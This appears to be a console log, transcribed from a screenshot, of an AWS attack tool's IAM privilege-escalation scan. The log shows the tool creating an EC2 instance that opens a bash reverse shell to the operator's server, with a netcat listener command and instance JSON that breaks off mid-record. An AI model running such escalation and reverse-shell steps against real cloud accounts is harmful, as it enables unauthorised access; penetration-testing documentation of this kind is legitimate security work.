 [iam__privesc_scan] Choose one [1-5]: 1
[iam__privesc_scan] The EC2 instance will try to connect to your server using a bash reverse shell. To listen
for this, run the command "nc -nlvp <an open port>" from your server where port <an open port> is open to acce
pt the connection. What is the IP and port of your server (example: 127.0.0.1:80)? 1 6:5050
[iam__privesc_scan] Successfully created the EC2 instance, you should receive a reverse connection to your ser
ver soon (may take up to 5 minutes in some cases).
[iam__privesc_scan]   Instance details:
[iam__privesc_scan] {
  "Groups": [],
  "Instances": [
    {
      "AmiLaunchIndex": 0,
      "ImageId": "ami-a9d09ed1",
      "InstanceId": "i-0758561c6a666fbe4",
      "InstanceType": "t2.micro",
      "LaunchTime": "2019-01-28 23:15:03+00:00",
      "Monitoring": {
        "State": "disabled"
      },
      "Placement": {
        "AvailabilityZone": "us-west-2a",
        "GroupName": "",
        "Tenancy": "default"
      },
      "PrivateDnsName": "ip-172-31-22-212.us-west-2.compute.internal",
      "PrivateIpAddress": "172.31.22.212",
      "ProductCodes": [],
      "PublicDnsName": "",
      "State": {
        "Code": 0,
        "Name": "pending"
      },